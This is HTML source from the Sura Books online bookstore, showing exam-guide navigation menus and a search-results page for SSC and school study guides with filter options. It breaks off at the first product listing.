<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript" src="/Js/incSupport.js"></script>
<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Category/6512/competitive-exam-books/ssc/?q=10th%20Standard%20Social%20Science%20%28%20Samacheer%20Kalvi%20%29%20Exam%20Guide%202018";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vQuery = '10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018';
vCategory = 6512;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> SSC<label id='ListTitle'> >> '10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018'</label>
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>
<div class="left_link_txt"><a style="color:#dd0011;" href="/Category/6510/competitive-exam-books/?q=10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018">Competitive Exam Books&nbsp;&raquo;</a></div><div class="left_link_txt"><a style="color:#dd0011;" href="/Category/6512/competitive-exam-books/ssc/?q=10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018">SSC&nbsp;&raquo;</a></div>
</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">No Discount</a><span class="count">18</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Rs. 100 - Rs. 250</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(250, 500, 'Rs. 250 - Rs. 500');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Rs. 250 - Rs. 500</a><span class="count">6</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(500, 1000, 'Rs. 500 - Rs. 1000');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Rs. 500 - Rs. 1000</a><span class="count">11</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Paperback</a><span class="count">18</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">English</a><span class="count">14</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">Tamil</a><span class="count">4</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title">SSC<label id='ListTitle'> >> '10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018'</label></h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">10</div>
							of
							<div style="display: inline;" id="divTotalItem">18</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: ;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within 'SSC'" title="Search within 'SSC'" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/277409/suras-ssc-junior-engineer-civil-structural-engineering-diploma-standard-exam-book-guide-english">
